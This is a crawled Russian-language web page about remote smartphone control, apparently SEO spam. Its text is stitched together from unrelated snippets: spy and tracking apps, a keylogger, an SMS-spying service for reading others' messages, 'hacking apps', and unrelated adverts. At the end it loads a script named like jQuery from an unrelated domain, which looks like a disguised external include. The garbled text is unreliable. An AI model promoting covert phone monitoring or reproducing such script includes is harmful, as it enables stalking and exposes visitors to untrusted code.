

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-udalennyy-kontrol-smartfona.html
body_size: 5174
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Удаленный контроль смартфона - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Удаленный контроль смартфона</h2>
                            </header>
                            <p>This Site uses cookies to store information on your computer. Some are essential to make our Site work; others help us improve the user experience. Программа родительского контроля времени для Android, Windows, Mac, кейлоггер, скачать  Как использовать удаленный контроль от KidLogger. Что такое Talklog? Сервис удаленного наблюдения за сотовым телефоном, позволяющий контролировать переписку, телефонные звонки, а также местоположение телефона в режиме реального времени. 
Что представляет собой удалённый контроль телефона? Прежде всего, не стоит путать управление и получение информации в "пассивном режиме". Защита терминального сервера. Двухфакторная авторизация для доступа на Терминальный Сервер при помощи электронных ключей, Одноразовых паролей типа Google Authenticator/Yubikey либо SMS авторизации. Репутация: - 5 +. AllTracker. Удаленный полный контроль телефона версия: 5.5. Последнее обновление программы в шапке: 27.02.2018. Хакерские программы для взлома со смартфона. Все хакерские приложения для Андроид делятся на несколько групп. 31 окт 2018  Как управлять смартфоном удаленно, с другого смартфона?  например, организовать полный родительский контроль над телефоном. Продолжая использовать наш сайт, вы даете согласие на обработку файлов Cookies и других. 21 ноя 2016 - 6 мин. - Добавлено пользователем Всё про АндроидСайт https://www.alltracker.org/ Удаленно сделать фото, записать звук, отследить позицию, прослушать звонки, просмотреть. Осуществлять поиск телефона Samsung по GPS координатам можно несколькими способами: через Samsung Dive или с помощью программ для прослушки телефона. Здесь возможны различные варианты – управление смартфоном через  подходящее по запросам «удаленное управление» или «remote control». 
Программа MobileTool позволяет организовать удаленный доступ c компьютера или планшета к телефону, на котором она установлена. Используйте это приложение для удаленного управления другими устройствами. Хотите удаленно подключиться к этому устройству? > Загрузите. Фитнес-трекер canyon cne-sb12bb, черный / черный  Код: 1128240; Трекер начального уровня с цветным экраном поможет вам избежать таких неприятностей как пропущенный на тренировке звонок, позднее пробуждение или “затекание ног. 24 янв 2018  Чтобы Unified Remote корректно работала на компьютере,  Аналогичным образом обстоят дела и с программой Ultimate Control. Мобильное приложение для управления со смартфона, планшета. Приложение работает в среде Андроид от версии 2.2 и выше. 21 фев 2017  Чтобы использовать удаленный контроль телефона требуется установить на смартфон интересующегося вами абонента. Спасибо! Ваше сообщение отправлено. На вашу электронную почту отправлены параметры для бесплатного доступа к программе. 
в области удаленного контроля смартфонов, на сегодняшний день не имеющую аналогов на рынке данного сегмента. Для ознакомления первые 2 дня. Журнал звонков Вам будет доступна информация о входящих, исходящих, пропущенных звонках sms-шпион позволяющий осуществлять удаленое наблюдение за сотовым телефоном и читать чужие. 
Шифрование Диска. Программа Rohos Disk Encryption защищает конфиденциальные данные от посторонних. Сегодня мы поговорим и рассмотрим лучшие хакерские программы для взлома со смартфона. Услуги Мегафон для бизнеса. Тарифы и корпоративная связь мегафон для малого и среднего. 
Осуществлять поиск телефона Samsung по GPS координатам можно несколькими способами: через Samsung. Программа MobileTool позволяет организовать удаленный доступ c компьютера или. Купить фитнес-браслет в интернет-магазине СИТИЛИНК. Выгодные цены. Доставка по всей России. Мобильное приложение для управления со смартфона, планшета. Приложение работает в среде. Решения для Вашей выгоды: Стандарт; Стоимость на пользователя 900 руб. Программы 1С в Вашем. магазин по видеонаблюдению и сигнализациям в ТЦ Конфетти на ст.м. Коломенская. Полнофункциональная система для вэб-конференций с высокой скоростью передачи изображения. 
Эти программы позволяют получить удалённый доступ к ПК с других компьютеров или мобильных. Удаленный доступ к веб-камерам и камерам наблюдения — самая наглядная практика взлома. Купить Видеоглазок с удаленным доступом и записью по движению iHome-GLAZ по цене 5800 рублей. Скрытые фишки и возможности на андроид. Подробный обзор секретов популярной операционной. Bell.One предлагает платформу для создания ваших собственных продуктов дополненной. 
Правильная организация работы склада – залог бесперебойной работы, правильного учета. Главная; windows; Как отключить UAC в Windows 10; Как отключить UAC в Windows 10. 30.12.2015 windows. Контроль учетных. Личный кабинет СБИС, вход на сайт по сертификату или паролю. Официальный ЛК: online.sbis.ru. 
Для защиты программ, игр, электронных документов и видео от незаконного копирования. Приложение для отслеживания любой активности телефона в Интернете. Как следить. SHAREit для компьютеров, Android и iOS устройств — бесплатная программа обмена файлами между. 
Чем умные часы лучше смартфона? Со звонками отлично справляется любой телефон, а самый. Компания ASUS уже давно оснащает свои материнские платы двумя интеллектуальными. Разберёмся, как восстановить фото на Андроиде после удаления, какие инструменты нам для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-hyper-v-nastroit-set.html">Hyper v настроить сеть</a></li>
                                <li><a href="pjixj8-nf4-a9a-drayvera.html">Nf4 a9a драйвера</a></li>
                                <li><a href="pjixj8-skachat-na-android-pleer-dlya-muzyki.html">Скачать на андроид плеер для музыки</a></li>
                                <li><a href="pjixj8-skachat-lyubov-morkov-polyakova-olya.html">Скачать любовь морковь полякова оля</a></li>
                                <li><a href="pjixj8-mod-ot-psiha-0-9-9.html">Мод от психа 0 9 9</a></li>
                                <li><a href="pjixj8-mega-pack-tools-for-photoshop-torrent.html">Mega pack tools for photoshop торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>удаленный контроль вашего телефона.</li>
<li>контроль sms и звонков.</li>
<li>Rohos — Защита данных и контроль доступа.</li>
<li>Лучшие хакерские программы для взлома со смартфона.</li>
<li>Корпоративным клиентам — Официальный сайт МегаФон.</li>
<li>Поиск телефона Samsung по GPS координатам.</li>
<li>MobileTool - программа для прослушивания записей.</li>
<li>Фитнес-браслеты (трекеры) - купить фитнес-трекер цена.</li>
<li>Многофункциональный объектовый прибор OKO-3-А-01-П.</li>
<li>1C.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-raboty-dendrariya-v-sochi.html">Расписание работы дендрария в сочи</a></li>
                                            <li><a href="pjixj8-film-idealnyy-muzh-1980.html">Фильм идеальный муж 1980</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-bleyd-end-soul-evro.html">Блэйд энд соул евро</a></li>
                                            <li><a href="pjixj8-otdelnaya-kniga-3-bukvy.html">Отдельная книга 3 буквы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-beregi-lyubov-fabrika-skachat-besplatno-mp3.html">Береги любовь фабрика скачать бесплатно mp3</a></li>
                                            <li><a href="pjixj8-fon-dlya-prezentacii-zakon.html">Фон для презентации закон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-tekst-pesni-vinks-7-sezon.html">Текст песни винкс 7 сезон</a></li>
                                            <li><a href="pjixj8-moskva-herson-avtobus-raspisanie.html">Москва херсон автобус расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
